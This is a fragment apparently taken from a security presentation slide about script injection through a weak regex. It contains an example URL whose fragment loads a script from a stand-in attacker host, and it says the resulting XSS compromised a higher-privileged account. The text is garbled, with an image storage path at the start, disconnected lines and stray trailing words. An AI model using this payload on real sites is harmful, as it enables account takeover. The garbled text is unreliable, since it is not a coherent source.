 Script Injection due to a weak regex
http://client-domain/#http://attacker-ip/a.js?client-domain
• Successful XSS exploitation led to compromising a higher privileged
account
has
geek